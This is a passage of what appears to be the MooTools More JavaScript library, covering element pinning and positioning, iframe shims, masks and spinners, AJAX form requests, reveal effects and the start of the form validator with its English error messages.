                if (!this.retrieve("pin:_pinned")) {
                    var g = {
                        top: j.y - k.y,
                        left: j.x - k.x
                    };
                    if (a && !f) {
                        this.setStyle("position", "fixed").setStyles(g);
                    } else {
                        l = this.getOffsetParent();
                        var i = this.getPosition(l),
                            m = this.getStyles("left", "top");
                        if (l && m.left == "auto" || m.top == "auto") {
                            this.setPosition(i);
                        }
                        if (this.getStyle("position") == "static") {
                            this.setStyle("position", "absolute");
                        }
                        i = {
                            x: m.left.toInt() - k.x,
                            y: m.top.toInt() - k.y
                        };
                        e = function () {
                            if (!this.retrieve("pin:_pinned")) {
                                return;
                            }
                            var n = window.getScroll();
                            this.setStyles({
                                left: i.x + n.x,
                                top: i.y + n.y
                            });
                        }.bind(this);
                        this.store("pin:_scrollFixer", e);
                        window.addEvent("scroll", e);
                    }
                    this.store("pin:_pinned", true);
                }
            } else {
                if (!this.retrieve("pin:_pinned")) {
                    return this;
                }
                l = this.getParent();
                var d = (l.getComputedStyle("position") != "static" ? l : l.getOffsetParent());
                j = this.getPosition(d);
                this.store("pin:_pinned", false);
                e = this.retrieve("pin:_scrollFixer");
                if (!e) {
                    this.setStyles({
                        position: "absolute",
                        top: j.y + k.y,
                        left: j.x + k.x
                    });
                } else {
                    this.store("pin:_scrollFixer", null);
                    window.removeEvent("scroll", e);
                }
                this.removeClass("isPinned");
            }
            return this;
        },
        unpin: function () {
            return this.pin(false);
        },
        togglePin: function () {
            return this.pin(!this.retrieve("pin:_pinned"));
        }
    });
    Element.alias("togglepin", "togglePin");
})();
(function (b) {
    var a = Element.Position = {
        options: {
            relativeTo: document.body,
            position: {
                x: "center",
                y: "center"
            },
            offset: {
                x: 0,
                y: 0
            }
        },
        getOptions: function (d, c) {
            c = Object.merge({}, a.options, c);
            a.setPositionOption(c);
            a.setEdgeOption(c);
            a.setOffsetOption(d, c);
            a.setDimensionsOption(d, c);
            return c;
        },
        setPositionOption: function (c) {
            c.position = a.getCoordinateFromValue(c.position);
        },
        setEdgeOption: function (d) {
            var c = a.getCoordinateFromValue(d.edge);
            d.edge = c ? c : (d.position.x == "center" && d.position.y == "center") ? {
                x: "center",
                y: "center"
            } : {
                x: "left",
                y: "top"
            };
        },
        setOffsetOption: function (f, d) {
            var c = {
                x: 0,
                y: 0
            }, g = f.measure(function () {
                    return document.id(this.getOffsetParent());
                }),
                e = g.getScroll();
            if (!g || g == f.getDocument().body) {
                return;
            }
            c = g.measure(function () {
                var i = this.getPosition();
                if (this.getStyle("position") == "fixed") {
                    var h = window.getScroll();
                    i.x += h.x;
                    i.y += h.y;
                }
                return i;
            });
            d.offset = {
                parentPositioned: g != document.id(d.relativeTo),
                x: d.offset.x - c.x + e.x,
                y: d.offset.y - c.y + e.y
            };
        },
        setDimensionsOption: function (d, c) {
            c.dimensions = d.getDimensions({
                computeSize: true,
                styles: ["padding", "border", "margin"]
            });
        },
        getPosition: function (e, d) {
            var c = {};
            d = a.getOptions(e, d);
            var f = document.id(d.relativeTo) || document.body;
            a.setPositionCoordinates(d, c, f);
            if (d.edge) {
                a.toEdge(c, d);
            }
            var g = d.offset;
            c.left = ((c.x >= 0 || g.parentPositioned || d.allowNegative) ? c.x : 0).toInt();
            c.top = ((c.y >= 0 || g.parentPositioned || d.allowNegative) ? c.y : 0).toInt();
            a.toMinMax(c, d);
            if (d.relFixedPosition || f.getStyle("position") == "fixed") {
                a.toRelFixedPosition(f, c);
            }
            if (d.ignoreScroll) {
                a.toIgnoreScroll(f, c);
            }
            if (d.ignoreMargins) {
                a.toIgnoreMargins(c, d);
            }
            c.left = Math.ceil(c.left);
            c.top = Math.ceil(c.top);
            delete c.x;
            delete c.y;
            return c;
        },
        setPositionCoordinates: function (k, g, d) {
            var f = k.offset.y,
                h = k.offset.x,
                e = (d == document.body) ? window.getScroll() : d.getPosition(),
                j = e.y,
                c = e.x,
                i = window.getSize();
            switch (k.position.x) {
            case "left":
                g.x = c + h;
                break;
            case "right":
                g.x = c + h + d.offsetWidth;
                break;
            default:
                g.x = c + ((d == document.body ? i.x : d.offsetWidth) / 2) + h;
                break;
            }
            switch (k.position.y) {
            case "top":
                g.y = j + f;
                break;
            case "bottom":
                g.y = j + f + d.offsetHeight;
                break;
            default:
                g.y = j + ((d == document.body ? i.y : d.offsetHeight) / 2) + f;
                break;
            }
        },
        toMinMax: function (c, d) {
            var f = {
                left: "x",
                top: "y"
            }, e;
            ["minimum", "maximum"].each(function (g) {
                ["left", "top"].each(function (h) {
                    e = d[g] ? d[g][f[h]] : null;
                    if (e != null && ((g == "minimum") ? c[h] < e : c[h] > e)) {
                        c[h] = e;
                    }
                });
            });
        },
        toRelFixedPosition: function (e, c) {
            var d = window.getScroll();
            c.top += d.y;
            c.left += d.x;
        },
        toIgnoreScroll: function (e, d) {
            var c = e.getScroll();
            d.top -= c.y;
            d.left -= c.x;
        },
        toIgnoreMargins: function (c, d) {
            c.left += d.edge.x == "right" ? d.dimensions["margin-right"] : (d.edge.x != "center" ? -d.dimensions["margin-left"] : -d.dimensions["margin-left"] + ((d.dimensions["margin-right"] + d.dimensions["margin-left"]) / 2));
            c.top += d.edge.y == "bottom" ? d.dimensions["margin-bottom"] : (d.edge.y != "center" ? -d.dimensions["margin-top"] : -d.dimensions["margin-top"] + ((d.dimensions["margin-bottom"] + d.dimensions["margin-top"]) / 2));
        },
        toEdge: function (c, d) {
            var e = {}, g = d.dimensions,
                f = d.edge;
            switch (f.x) {
            case "left":
                e.x = 0;
                break;
            case "right":
                e.x = -g.x - g.computedRight - g.computedLeft;
                break;
            default:
                e.x = -(Math.round(g.totalWidth / 2));
                break;
            }
            switch (f.y) {
            case "top":
                e.y = 0;
                break;
            case "bottom":
                e.y = -g.y - g.computedTop - g.computedBottom;
                break;
            default:
                e.y = -(Math.round(g.totalHeight / 2));
                break;
            }
            c.x += e.x;
            c.y += e.y;
        },
        getCoordinateFromValue: function (c) {
            if (typeOf(c) != "string") {
                return c;
            }
            c = c.toLowerCase();
            return {
                x: c.test("left") ? "left" : (c.test("right") ? "right" : "center"),
                y: c.test(/upper|top/) ? "top" : (c.test("bottom") ? "bottom" : "center")
            };
        }
    };
    Element.implement({
        position: function (d) {
            if (d && (d.x != null || d.y != null)) {
                return (b ? b.apply(this, arguments) : this);
            }
            var c = this.setStyle("position", "absolute").calculatePosition(d);
            return (d && d.returnPos) ? c : this.setStyles(c);
        },
        calculatePosition: function (c) {
            return a.getPosition(this, c);
        }
    });
})(Element.prototype.position);
Element.implement({
    isDisplayed: function () {
        return this.getStyle("display") != "none";
    },
    isVisible: function () {
        var a = this.offsetWidth,
            b = this.offsetHeight;
        return (a == 0 && b == 0) ? false : (a > 0 && b > 0) ? true : this.style.display != "none";
    },
    toggle: function () {
        return this[this.isDisplayed() ? "hide" : "show"]();
    },
    hide: function () {
        var b;
        try {
            b = this.getStyle("display");
        } catch (a) {}
        if (b == "none") {
            return this;
        }
        return this.store("element:_originalDisplay", b || "").setStyle("display", "none");
    },
    show: function (a) {
        if (!a && this.isDisplayed()) {
            return this;
        }
        a = a || this.retrieve("element:_originalDisplay") || "block";
        return this.setStyle("display", (a == "none") ? "block" : a);
    },
    swapClass: function (a, b) {
        return this.removeClass(a).addClass(b);
    }
});
Document.implement({
    clearSelection: function () {
        if (window.getSelection) {
            var a = window.getSelection();
            if (a && a.removeAllRanges) {
                a.removeAllRanges();
            }
        } else {
            if (document.selection && document.selection.empty) {
                try {
                    document.selection.empty();
                } catch (b) {}
            }
        }
    }
});
var IframeShim = new Class({
    Implements: [Options, Events, Class.Occlude],
    options: {
        className: "iframeShim",
        src: 'javascript:false;document.write("");',
        display: false,
        zIndex: null,
        margin: 0,
        offset: {
            x: 0,
            y: 0
        },
        browsers: (Browser.ie6 || (Browser.firefox && Browser.version < 3 && Browser.Platform.mac))
    },
    property: "IframeShim",
    initialize: function (b, a) {
        this.element = document.id(b);
        if (this.occlude()) {
            return this.occluded;
        }
        this.setOptions(a);
        this.makeShim();
        return this;
    },
    makeShim: function () {
        if (this.options.browsers) {
            var c = this.element.getStyle("zIndex").toInt();
            if (!c) {
                c = 1;
                var b = this.element.getStyle("position");
                if (b == "static" || !b) {
                    this.element.setStyle("position", "relative");
                }
                this.element.setStyle("zIndex", c);
            }
            c = ((this.options.zIndex != null || this.options.zIndex === 0) && c > this.options.zIndex) ? this.options.zIndex : c - 1;
            if (c < 0) {
                c = 1;
            }
            this.shim = new Element("iframe", {
                src: this.options.src,
                scrolling: "no",
                frameborder: 0,
                styles: {
                    zIndex: c,
                    position: "absolute",
                    border: "none",
                    filter: "progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)"
                },
                "class": this.options.className
            }).store("IframeShim", this);
            var a = (function () {
                this.shim.inject(this.element, "after");
                this[this.options.display ? "show" : "hide"]();
                this.fireEvent("inject");
            }).bind(this);
            if (!IframeShim.ready) {
                window.addEvent("load", a);
            } else {
                a();
            }
        } else {
            this.position = this.hide = this.show = this.dispose = Function.from(this);
        }
    },
    position: function () {
        if (!IframeShim.ready || !this.shim) {
            return this;
        }
        var a = this.element.measure(function () {
            return this.getSize();
        });
        if (this.options.margin != undefined) {
            a.x = a.x - (this.options.margin * 2);
            a.y = a.y - (this.options.margin * 2);
            this.options.offset.x += this.options.margin;
            this.options.offset.y += this.options.margin;
        }
        this.shim.set({
            width: a.x,
            height: a.y
        }).position({
            relativeTo: this.element,
            offset: this.options.offset
        });
        return this;
    },
    hide: function () {
        if (this.shim) {
            this.shim.setStyle("display", "none");
        }
        return this;
    },
    show: function () {
        if (this.shim) {
            this.shim.setStyle("display", "block");
        }
        return this.position();
    },
    dispose: function () {
        if (this.shim) {
            this.shim.dispose();
        }
        return this;
    },
    destroy: function () {
        if (this.shim) {
            this.shim.destroy();
        }
        return this;
    }
});
window.addEvent("load", function () {
    IframeShim.ready = true;
});
var Mask = new Class({
    Implements: [Options, Events],
    Binds: ["position"],
    options: {
        style: {},
        "class": "mask",
        maskMargins: false,
        useIframeShim: true,
        iframeShimOptions: {}
    },
    initialize: function (b, a) {
        this.target = document.id(b) || document.id(document.body);
        this.target.store("mask", this);
        this.setOptions(a);
        this.render();
        this.inject();
    },
    render: function () {
        this.element = new Element("div", {
            "class": this.options["class"],
            id: this.options.id || "mask-" + String.uniqueID(),
            styles: Object.merge({}, this.options.style, {
                display: "none"
            }),
            events: {
                click: function (a) {
                    this.fireEvent("click", a);
                    if (this.options.hideOnClick) {
                        this.hide();
                    }
                }.bind(this)
            }
        });
        this.hidden = true;
    },
    toElement: function () {
        return this.element;
    },
    inject: function (b, a) {
        a = a || (this.options.inject ? this.options.inject.where : "") || this.target == document.body ? "inside" : "after";
        b = b || (this.options.inject && this.options.inject.target) || this.target;
        this.element.inject(b, a);
        if (this.options.useIframeShim) {
            this.shim = new IframeShim(this.element, this.options.iframeShimOptions);
            this.addEvents({
                show: this.shim.show.bind(this.shim),
                hide: this.shim.hide.bind(this.shim),
                destroy: this.shim.destroy.bind(this.shim)
            });
        }
    },
    position: function () {
        this.resize(this.options.width, this.options.height);
        this.element.position({
            relativeTo: this.target,
            position: "topLeft",
            ignoreMargins: !this.options.maskMargins,
            ignoreScroll: this.target == document.body
        });
        return this;
    },
    resize: function (a, e) {
        var b = {
            styles: ["padding", "border"]
        };
        if (this.options.maskMargins) {
            b.styles.push("margin");
        }
        var d = this.target.getComputedSize(b);
        if (this.target == document.body) {
            this.element.setStyles({
                width: 0,
                height: 0
            });
            var c = window.getScrollSize();
            if (d.totalHeight < c.y) {
                d.totalHeight = c.y;
            }
            if (d.totalWidth < c.x) {
                d.totalWidth = c.x;
            }
        }
        this.element.setStyles({
            width: Array.pick([a, d.totalWidth, d.x]),
            height: Array.pick([e, d.totalHeight, d.y])
        });
        return this;
    },
    show: function () {
        if (!this.hidden) {
            return this;
        }
        window.addEvent("resize", this.position);
        this.position();
        this.showMask.apply(this, arguments);
        return this;
    },
    showMask: function () {
        this.element.setStyle("display", "block");
        this.hidden = false;
        this.fireEvent("show");
    },
    hide: function () {
        if (this.hidden) {
            return this;
        }
        window.removeEvent("resize", this.position);
        this.hideMask.apply(this, arguments);
        if (this.options.destroyOnHide) {
            return this.destroy();
        }
        return this;
    },
    hideMask: function () {
        this.element.setStyle("display", "none");
        this.hidden = true;
        this.fireEvent("hide");
    },
    toggle: function () {
        this[this.hidden ? "show" : "hide"]();
    },
    destroy: function () {
        this.hide();
        this.element.destroy();
        this.fireEvent("destroy");
        this.target.eliminate("mask");
    }
});
Element.Properties.mask = {
    set: function (b) {
        var a = this.retrieve("mask");
        if (a) {
            a.destroy();
        }
        return this.eliminate("mask").store("mask:options", b);
    },
    get: function () {
        var a = this.retrieve("mask");
        if (!a) {
            a = new Mask(this, this.retrieve("mask:options"));
            this.store("mask", a);
        }
        return a;
    }
};
Element.implement({
    mask: function (a) {
        if (a) {
            this.set("mask", a);
        }
        this.get("mask").show();
        return this;
    },
    unmask: function () {
        this.get("mask").hide();
        return this;
    }
});
var Spinner = new Class({
    Extends: Mask,
    Implements: Chain,
    options: {
        "class": "spinner",
        containerPosition: {},
        content: {
            "class": "spinner-content"
        },
        messageContainer: {
            "class": "spinner-msg"
        },
        img: {
            "class": "spinner-img"
        },
        fxOptions: {
            link: "chain"
        }
    },
    initialize: function (c, a) {
        this.target = document.id(c) || document.id(document.body);
        this.target.store("spinner", this);
        this.setOptions(a);
        this.render();
        this.inject();
        var b = function () {
            this.active = false;
        }.bind(this);
        this.addEvents({
            hide: b,
            show: b
        });
    },
    render: function () {
        this.parent();
        this.element.set("id", this.options.id || "spinner-" + String.uniqueID());
        this.content = document.id(this.options.content) || new Element("div", this.options.content);
        this.content.inject(this.element);
        if (this.options.message) {
            this.msg = document.id(this.options.message) || new Element("p", this.options.messageContainer).appendText(this.options.message);
            this.msg.inject(this.content);
        }
        if (this.options.img) {
            this.img = document.id(this.options.img) || new Element("div", this.options.img);
            this.img.inject(this.content);
        }
        this.element.set("tween", this.options.fxOptions);
    },
    show: function (a) {
        if (this.active) {
            return this.chain(this.show.bind(this));
        }
        if (!this.hidden) {
            this.callChain.delay(20, this);
            return this;
        }
        this.active = true;
        return this.parent(a);
    },
    showMask: function (a) {
        var b = function () {
            this.content.position(Object.merge({
                relativeTo: this.element
            }, this.options.containerPosition));
        }.bind(this);
        if (a) {
            this.parent();
            b();
        } else {
            if (!this.options.style.opacity) {
                this.options.style.opacity = this.element.getStyle("opacity").toFloat();
            }
            this.element.setStyles({
                display: "block",
                opacity: 0
            }).tween("opacity", this.options.style.opacity);
            b();
            this.hidden = false;
            this.fireEvent("show");
            this.callChain();
        }
    },
    hide: function (a) {
        if (this.active) {
            return this.chain(this.hide.bind(this));
        }
        if (this.hidden) {
            this.callChain.delay(20, this);
            return this;
        }
        this.active = true;
        return this.parent(a);
    },
    hideMask: function (a) {
        if (a) {
            return this.parent();
        }
        this.element.tween("opacity", 0).get("tween").chain(function () {
            this.element.setStyle("display", "none");
            this.hidden = true;
            this.fireEvent("hide");
            this.callChain();
        }.bind(this));
    },
    destroy: function () {
        this.content.destroy();
        this.parent();
        this.target.eliminate("spinner");
    }
});
Request = Class.refactor(Request, {
    options: {
        useSpinner: false,
        spinnerOptions: {},
        spinnerTarget: false
    },
    initialize: function (a) {
        this._send = this.send;
        this.send = function (b) {
            var c = this.getSpinner();
            if (c) {
                c.chain(this._send.pass(b, this)).show();
            } else {
                this._send(b);
            }
            return this;
        };
        this.previous(a);
    },
    getSpinner: function () {
        if (!this.spinner) {
            var b = document.id(this.options.spinnerTarget) || document.id(this.options.update);
            if (this.options.useSpinner && b) {
                b.set("spinner", this.options.spinnerOptions);
                var a = this.spinner = b.get("spinner");
                ["complete", "exception", "cancel"].each(function (c) {
                    this.addEvent(c, a.hide.bind(a));
                }, this);
            }
        }
        return this.spinner;
    }
});
Element.Properties.spinner = {
    set: function (a) {
        var b = this.retrieve("spinner");
        if (b) {
            b.destroy();
        }
        return this.eliminate("spinner").store("spinner:options", a);
    },
    get: function () {
        var a = this.retrieve("spinner");
        if (!a) {
            a = new Spinner(this, this.retrieve("spinner:options"));
            this.store("spinner", a);
        }
        return a;
    }
};
Element.implement({
    spin: function (a) {
        if (a) {
            this.set("spinner", a);
        }
        this.get("spinner").show();
        return this;
    },
    unspin: function () {
        this.get("spinner").hide();
        return this;
    }
});
if (!window.Form) {
    window.Form = {};
}(function () {
    Form.Request = new Class({
        Binds: ["onSubmit", "onFormValidate"],
        Implements: [Options, Events, Class.Occlude],
        options: {
            requestOptions: {
                evalScripts: true,
                useSpinner: true,
                emulation: false,
                link: "ignore"
            },
            sendButtonClicked: true,
            extraData: {},
            resetForm: true
        },
        property: "form.request",
        initialize: function (b, c, a) {
            this.element = document.id(b);
            if (this.occlude()) {
                return this.occluded;
            }
            this.setOptions(a).setTarget(c).attach();
        },
        setTarget: function (a) {
            this.target = document.id(a);
            if (!this.request) {
                this.makeRequest();
            } else {
                this.request.setOptions({
                    update: this.target
                });
            }
            return this;
        },
        toElement: function () {
            return this.element;
        },
        makeRequest: function () {
            var a = this;
            this.request = new Request.HTML(Object.merge({
                update: this.target,
                emulation: false,
                spinnerTarget: this.element,
                method: this.element.get("method") || "post"
            }, this.options.requestOptions)).addEvents({
                success: function (c, e, d, b) {
                    ["complete", "success"].each(function (f) {
                        a.fireEvent(f, [a.target, c, e, d, b]);
                    });
                },
                failure: function () {
                    a.fireEvent("complete", arguments).fireEvent("failure", arguments);
                },
                exception: function () {
                    a.fireEvent("failure", arguments);
                }
            });
            return this.attachReset();
        },
        attachReset: function () {
            if (!this.options.resetForm) {
                return this;
            }
            this.request.addEvent("success", function () {
                Function.attempt(function () {
                    this.element.reset();
                }.bind(this));
                if (window.OverText) {
                    OverText.update();
                }
            }.bind(this));
            return this;
        },
        attach: function (a) {
            var c = (a != false) ? "addEvent" : "removeEvent";
            this.element[c]("click:relay(button, input[type=submit])", this.saveClickedButton.bind(this));
            var b = this.element.retrieve("validator");
            if (b) {
                b[c]("onFormValidate", this.onFormValidate);
            } else {
                this.element[c]("submit", this.onSubmit);
            }
            return this;
        },
        detach: function () {
            return this.attach(false);
        },
        enable: function () {
            return this.attach();
        },
        disable: function () {
            return this.detach();
        },
        onFormValidate: function (c, b, a) {
            if (!a) {
                return;
            }
            var d = this.element.retrieve("validator");
            if (c || (d && !d.options.stopOnFailure)) {
                a.stop();
                this.send();
            }
        },
        onSubmit: function (a) {
            var b = this.element.retrieve("validator");
            if (b) {
                this.element.removeEvent("submit", this.onSubmit);
                b.addEvent("onFormValidate", this.onFormValidate);
                this.element.validate();
                return;
            }
            if (a) {
                a.stop();
            }
            this.send();
        },
        saveClickedButton: function (b, c) {
            var a = c.get("name");
            if (!a || !this.options.sendButtonClicked) {
                return;
            }
            this.options.extraData[a] = c.get("value") || true;
            this.clickedCleaner = function () {
                delete this.options.extraData[a];
                this.clickedCleaner = function () {};
            }.bind(this);
        },
        clickedCleaner: function () {},
        send: function () {
            var b = this.element.toQueryString().trim(),
                a = Object.toQueryString(this.options.extraData);
            if (b) {
                b += "&" + a;
            } else {
                b = a;
            }
            this.fireEvent("send", [this.element, b.parseQueryString()]);
            this.request.send({
                data: b,
                url: this.options.requestOptions.url || this.element.get("action")
            });
            this.clickedCleaner();
            return this;
        }
    });
    Element.implement("formUpdate", function (c, b) {
        var a = this.retrieve("form.request");
        if (!a) {
            a = new Form.Request(this, c, b);
        } else {
            if (c) {
                a.setTarget(c);
            }
            if (b) {
                a.setOptions(b).makeRequest();
            }
        }
        a.send();
        return this;
    });
})();
(function () {
    var a = function (d) {
        var b = d.options.hideInputs;
        if (window.OverText) {
            var c = [null];
            OverText.each(function (e) {
                c.include("." + e.options.labelClass);
            });
            if (c) {
                b += c.join(", ");
            }
        }
        return (b) ? d.element.getElements(b) : null;
    };
    Fx.Reveal = new Class({
        Extends: Fx.Morph,
        options: {
            link: "cancel",
            styles: ["padding", "border", "margin"],
            transitionOpacity: !Browser.ie6,
            mode: "vertical",
            display: function () {
                return this.element.get("tag") != "tr" ? "block" : "table-row";
            },
            opacity: 1,
            hideInputs: Browser.ie ? "select, input, textarea, object, embed" : null
        },
        dissolve: function () {
            if (!this.hiding && !this.showing) {
                if (this.element.getStyle("display") != "none") {
                    this.hiding = true;
                    this.showing = false;
                    this.hidden = true;
                    this.cssText = this.element.style.cssText;
                    var d = this.element.getComputedSize({
                        styles: this.options.styles,
                        mode: this.options.mode
                    });
                    if (this.options.transitionOpacity) {
                        d.opacity = this.options.opacity;
                    }
                    var c = {};
                    Object.each(d, function (f, e) {
                        c[e] = [f, 0];
                    });
                    this.element.setStyles({
                        display: Function.from(this.options.display).call(this),
                        overflow: "hidden"
                    });
                    var b = a(this);
                    if (b) {
                        b.setStyle("visibility", "hidden");
                    }
                    this.$chain.unshift(function () {
                        if (this.hidden) {
                            this.hiding = false;
                            this.element.style.cssText = this.cssText;
                            this.element.setStyle("display", "none");
                            if (b) {
                                b.setStyle("visibility", "visible");
                            }
                        }
                        this.fireEvent("hide", this.element);
                        this.callChain();
                    }.bind(this));
                    this.start(c);
                } else {
                    this.callChain.delay(10, this);
                    this.fireEvent("complete", this.element);
                    this.fireEvent("hide", this.element);
                }
            } else {
                if (this.options.link == "chain") {
                    this.chain(this.dissolve.bind(this));
                } else {
                    if (this.options.link == "cancel" && !this.hiding) {
                        this.cancel();
                        this.dissolve();
                    }
                }
            }
            return this;
        },
        reveal: function () {
            if (!this.showing && !this.hiding) {
                if (this.element.getStyle("display") == "none") {
                    this.hiding = false;
                    this.showing = true;
                    this.hidden = false;
                    this.cssText = this.element.style.cssText;
                    var d;
                    this.element.measure(function () {
                        d = this.element.getComputedSize({
                            styles: this.options.styles,
                            mode: this.options.mode
                        });
                    }.bind(this));
                    if (this.options.heightOverride != null) {
                        d.height = this.options.heightOverride.toInt();
                    }
                    if (this.options.widthOverride != null) {
                        d.width = this.options.widthOverride.toInt();
                    }
                    if (this.options.transitionOpacity) {
                        this.element.setStyle("opacity", 0);
                        d.opacity = this.options.opacity;
                    }
                    var c = {
                        height: 0,
                        display: Function.from(this.options.display).call(this)
                    };
                    Object.each(d, function (f, e) {
                        c[e] = 0;
                    });
                    c.overflow = "hidden";
                    this.element.setStyles(c);
                    var b = a(this);
                    if (b) {
                        b.setStyle("visibility", "hidden");
                    }
                    this.$chain.unshift(function () {
                        this.element.style.cssText = this.cssText;
                        this.element.setStyle("display", Function.from(this.options.display).call(this));
                        if (!this.hidden) {
                            this.showing = false;
                        }
                        if (b) {
                            b.setStyle("visibility", "visible");
                        }
                        this.callChain();
                        this.fireEvent("show", this.element);
                    }.bind(this));
                    this.start(d);
                } else {
                    this.callChain();
                    this.fireEvent("complete", this.element);
                    this.fireEvent("show", this.element);
                }
            } else {
                if (this.options.link == "chain") {
                    this.chain(this.reveal.bind(this));
                } else {
                    if (this.options.link == "cancel" && !this.showing) {
                        this.cancel();
                        this.reveal();
                    }
                }
            }
            return this;
        },
        toggle: function () {
            if (this.element.getStyle("display") == "none") {
                this.reveal();
            } else {
                this.dissolve();
            }
            return this;
        },
        cancel: function () {
            this.parent.apply(this, arguments);
            if (this.cssText != null) {
                this.element.style.cssText = this.cssText;
            }
            this.hiding = false;
            this.showing = false;
            return this;
        }
    });
    Element.Properties.reveal = {
        set: function (b) {
            this.get("reveal").cancel().setOptions(b);
            return this;
        },
        get: function () {
            var b = this.retrieve("reveal");
            if (!b) {
                b = new Fx.Reveal(this);
                this.store("reveal", b);
            }
            return b;
        }
    };
    Element.Properties.dissolve = Element.Properties.reveal;
    Element.implement({
        reveal: function (b) {
            this.get("reveal").setOptions(b).reveal();
            return this;
        },
        dissolve: function (b) {
            this.get("reveal").setOptions(b).dissolve();
            return this;
        },
        nix: function (b) {
            var c = Array.link(arguments, {
                destroy: Type.isBoolean,
                options: Type.isObject
            });
            this.get("reveal").setOptions(b).dissolve().chain(function () {
                this[c.destroy ? "destroy" : "dispose"]();
            }.bind(this));
            return this;
        },
        wink: function () {
            var c = Array.link(arguments, {
                duration: Type.isNumber,
                options: Type.isObject
            });
            var b = this.get("reveal").setOptions(c.options);
            b.reveal().chain(function () {
                (function () {
                    b.dissolve();
                }).delay(c.duration || 2000);
            });
        }
    });
})();
Form.Request.Append = new Class({
    Extends: Form.Request,
    options: {
        useReveal: true,
        revealOptions: {},
        inject: "bottom"
    },
    makeRequest: function () {
        this.request = new Request.HTML(Object.merge({
            url: this.element.get("action"),
            method: this.element.get("method") || "post",
            spinnerTarget: this.element
        }, this.options.requestOptions, {
            evalScripts: false
        })).addEvents({
            success: function (b, g, f, a) {
                var c;
                var d = Elements.from(f);
                if (d.length == 1) {
                    c = d[0];
                } else {
                    c = new Element("div", {
                        styles: {
                            display: "none"
                        }
                    }).adopt(d);
                }
                c.inject(this.target, this.options.inject);
                if (this.options.requestOptions.evalScripts) {
                    Browser.exec(a);
                }
                this.fireEvent("beforeEffect", c);
                var e = function () {
                    this.fireEvent("success", [c, this.target, b, g, f, a]);
                }.bind(this);
                if (this.options.useReveal) {
                    c.set("reveal", this.options.revealOptions).get("reveal").chain(e);
                    c.reveal();
                } else {
                    e();
                }
            }.bind(this),
            failure: function (a) {
                this.fireEvent("failure", a);
            }.bind(this)
        });
        this.attachReset();
    }
});
Locale.define("en-US", "FormValidator", {
    required: "This field is required.",
    length: "Please enter {length} characters (you entered {elLength} characters)",
    minLength: "Please enter at least {minLength} characters (you entered {length} characters).",
    maxLength: "Please enter no more than {maxLength} characters (you entered {length} characters).",
    integer: "Please enter an integer in this field. Numbers with decimals (e.g. 1.25) are not permitted.",
    numeric: 'Please enter only numeric values in this field (i.e. "1" or "1.1" or "-1" or "-1.1").',
    digits: "Please use numbers and punctuation only in this field (for example, a phone number with dashes or dots is permitted).",
    alpha: "Please use only letters (a-z) within this field. No spaces or other characters are allowed.",
    alphanum: "Please use only letters (a-z) or numbers (0-9) in this field. No spaces or other characters are allowed.",
    dateSuchAs: "Please enter a valid date such as {date}",
    dateInFormatMDY: 'Please enter a valid date such as MM/DD/YYYY (i.e. "12/31/1999")',
    email: 'Please enter a valid email address. For example "fred@domain.com".',
    url: "Please enter a valid URL such as http://www.example.com.",
    currencyDollar: "Please enter a valid $ amount. For example $100.00 .",
    oneRequired: "Please enter something for at least one of these inputs.",
    errorPrefix: "Error: ",
    warningPrefix: "Warning: ",
    noSpace: "There can be no spaces in this input.",
    reqChkByNode: "No items are selected.",
    requiredChk: "This field is required.",
    reqChkByName: "Please select a {label}.",
    match: "This field needs to match the {matchName} field",
    startDate: "the start date",
    endDate: "the end date",
    currendDate: "the current date",
    afterDate: "The date should be the same or after {label}.",
    beforeDate: "The date should be the same or before {label}.",
    startMonth: "Please select a start month",
    sameMonth: "These two dates must be in the same month - you must change one or the other.",
    creditcard: "The credit card number entered is invalid. Please check the number and try again. {length} digits entered."
});
if (!window.Form) {
    window.Form = {};
}
var InputValidator = this.InputValidator = new Class({
    Implements: [Options],
    options: {
        errorMsg: "Validation failed.",
        test: Function.from(true)
    },
    initialize: function (b, a) {
        this.setOptions(a);
        this.className = b;
    },
    test: function (b, a) {
        b = document.id(b);
        return (b) ? this.options.test(b, a || this.getProps(b)) : false;
    },
    getError: function (c, a) {
        c = document.id(c);
        var b = this.options.errorMsg;
        if (typeOf(b) == "function") {
            b = b(c, a || this.getProps(c));
        }
        return b;
    },
    getProps: function (a) {
        a = document.id(a);
        return (a) ? a.get("validatorProps") : {};
    }
});
Element.Properties.validators = {
    get: function () {
        return (this.get("data-validators") || this.className).clean().split(" ");
    }
};
Element.Properties.validatorProps = {
    set: function (a) {
        return this.eliminate("$moo:validatorProps").store("$moo:validatorProps", a);
    },
    get: function (a) {
        if (a) {
            this.set(a);
        }
        if (this.retrieve("$moo:validatorProps")) {
            return this.retrieve("$moo:validatorProps");
        }
        if (this.getProperty("data-validator-properties") || this.getProperty("validatorProps")) {
            try {
                this.store("$moo:validatorProps", JSON.decode(this.getProperty("validatorProps") || this.getProperty("data-validator-properties")));
            } catch (c) {
                return {};
            }
        } else {
            var b = this.get("validators").filter(function (d) {
                return d.test(":");
            });
            if (!b.length) {
                this.store("$moo:validatorProps", {});
            } else {
                a = {};
                b.each(function (d) {
                    var f = d.split(":");
                    if (f[1]) {
                        try {
                            a[f[0]] = JSON.decode(f[1]);
                        } catch (g) {}
                    }
                });
                this.store("$moo:validatorProps", a);
            }
        }
        return this.retrieve("$moo:validatorProps");
    }
};
Form.Validator = new Class({
    Implements: [Options, Events],
    Binds: ["onSubmit"],
    options: {
        fieldSelectors: "input, select, textarea",
        ignoreHidden: true,
        ignoreDisabled: true,
        useTitles: false,
        evaluateOnSubmit: true,
        evaluateFieldsOnBlur: true,
        evaluateFieldsOnChange: true,
        serial: true,
        stopOnFailure: true,
        warningPrefix: function () {
            return Form.Validator.getMsg("warningPrefix") || "Warning: ";
        },
        errorPrefix: function () {
            return Form.Validator.getMsg("errorPrefix") || "Error: ";
        }
    },
    initialize: function (b, a) {
        this.setOptions(a);
        this.element = document.id(b);
        this.element.store("validator", this);
        this.warningPrefix = Function.from(this.options.warningPrefix)();
        this.errorPrefix = Function.from(this.options.errorPrefix)();
        if (this.options.evaluateOnSubmit) {
            this.element.addEvent("submit", this.onSubmit);
        }
        if (this.options.evaluateFieldsOnBlur || this.options.evaluateFieldsOnChange) {
            this.watchFields(this.getFields());
        }
    },
    toElement: function () {
        return this.element;
    },
    getFields: function () {
        return (this.fields = this.element.getElements(this.options.fieldSelectors));
    },
    watchFields: function (a) {
        a.each(function (b) {
            if (this.options.evaluateFieldsOnBlur) {
                b.addEvent("blur", this.validationMonitor.pass([b, false], this));
            }
            if (this.options.evaluateFieldsOnChange) {
                b.addEvent("change", this.validationMonitor.pass([b, true], this));
